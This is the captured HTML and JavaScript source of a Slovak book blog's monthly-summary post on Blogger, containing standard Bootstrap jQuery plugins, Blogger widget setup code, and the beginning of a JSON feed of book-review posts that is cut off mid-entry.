    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7UzpdYVVsL3VpMVzKtSdoZPwitzA:1769226341657';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4723518835102446306','//dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html','4723518835102446306');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4723518835102446306', 'title': 'Dogmatixx', 'url': 'http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html', 'canonicalUrl': 'http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html', 'homepageUrl': 'http://dogmatixx.blogspot.com/', 'searchUrl': 'http://dogmatixx.blogspot.com/search', 'canonicalHomepageUrl': 'http://dogmatixx.blogspot.com/', 'blogspotFaviconUrl': 'http://dogmatixx.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dogmatixx - RSS\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4723518835102446306/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/8548935859690948572/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '8548935859690948572', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-pH1hLcw1IdNRH5dMFPGzBlx2Cuu5bs4kAtvLjK7l3CGphJhgbJc07yMdOC9Z1_pg9_ceVg4e1qDyuP5iUsYK4hafsmoRRXe7BQhDQpgh1qkwwHCrqD44EuiTvCuEUx2ygWRRYIxpFh0/s72-c/Untitled+1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-pH1hLcw1IdNRH5dMFPGzBlx2Cuu5bs4kAtvLjK7l3CGphJhgbJc07yMdOC9Z1_pg9_ceVg4e1qDyuP5iUsYK4hafsmoRRXe7BQhDQpgh1qkwwHCrqD44EuiTvCuEUx2ygWRRYIxpFh0/s400/Untitled+1.jpg', 'pageName': 'Mesa\u010dn\xe9 zhrnutie ', 'pageTitle': 'Dogmatixx: Mesa\u010dn\xe9 zhrnutie '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mesa\u010dn\xe9 zhrnutie ', 'description': '        Upraven\xe1 verzia    Origin\xe1l n\xe1jdete na pintereste         V j\xfali sa mi do r\xfak dostalo \u0161es\u0165 kn\xedh a jedna p\xe1r stranov\xe1 z\xe1le\u017eitos\u0165, tak...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-pH1hLcw1IdNRH5dMFPGzBlx2Cuu5bs4kAtvLjK7l3CGphJhgbJc07yMdOC9Z1_pg9_ceVg4e1qDyuP5iUsYK4hafsmoRRXe7BQhDQpgh1qkwwHCrqD44EuiTvCuEUx2ygWRRYIxpFh0/s400/Untitled+1.jpg', 'url': 'http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8548935859690948572}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'top-social', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'top-social', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-social', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u010c\xedslo, ktor\xe9 pomaly, ale isto rastie :)', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//dogmatixx.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA1f_eoCZWsneA52FOfmTaNoXjud33zMbIHnvgCOY3dzckYxefHn2mmjKxLK6WwcVZoQx7P4YGouM3yDQ2d3w9JuM4S4g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://dogmatixx.blogspot.com/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14324
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306"},"updated":{"$t":"2025-07-21T20:52:40.418+02:00"},"category":[{"term":"Recenzie"},{"term":"Bľabotanie"},{"term":"Mesačná chvastačka"},{"term":"Wrap up"},{"term":"Tag"},{"term":"Unboxing"},{"term":"Re-tellingové obdobie"},{"term":"to čo ma zaujalo"},{"term":"Knižný advent"},{"term":"TOP5"},{"term":"súťaž"},{"term":"Kto z koho"},{"term":"Nata odporúča"},{"term":"mortalinstrumentschallange"},{"term":"Blogtour"},{"term":"Knižný Hop"},{"term":"Online magazíny"},{"term":"WPFF"},{"term":"Zoznámte sa prosím!"},{"term":"challange"},{"term":"ukážka"},{"term":"v rýchlosti a v skratke"},{"term":"čtemeanglicky"}],"title":{"type":"text","$t":"Dogmatixx"},"subtitle":{"type":"html","$t":"Blog o knihách, Knižné názory, rozhovory, tipy atď."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/dogmatixx.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/-\/Recenzie?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/search\/label\/Recenzie"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/-\/Recenzie\/-\/Recenzie?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"231"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-3010644018313336974"},"published":{"$t":"2022-06-12T10:23:00.000+02:00"},"updated":{"$t":"2022-06-12T10:23:40.536+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Vzťah, ktorý prekračuje všetky medze "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/s498\/Nicol.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"289\" data-original-width=\"498\" height=\"233\" 